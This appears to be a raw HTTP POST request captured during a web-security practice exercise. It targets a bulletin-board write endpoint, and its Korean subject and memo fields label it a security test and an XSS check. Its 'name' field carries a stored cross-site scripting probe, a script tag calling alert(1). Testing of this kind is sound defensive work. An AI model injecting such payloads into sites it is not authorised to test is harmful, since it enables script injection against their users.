 POST /user_board/writePost.php HTTP/1.1
Host: normaltic.com:9575
Content-Length: 686
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://normaltic.com:9575
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary0LYBfIW7tWyIDLDK
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Referer: http://normaltic.com:9575/user_board/write.php
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: PHPSESSID=819oisch41bhvc02t1sp2u9o9g
Connection: close
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="no"
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="name"
linux<script>alert(1);</script>
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="subject"
보안 테스트
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="memo"
XSS에 대한 점검
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="pwd"
1
------WebKitFormBoundary0LYBfIW7tWyIDLDK
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary0LYBfIW7tWyIDLDK--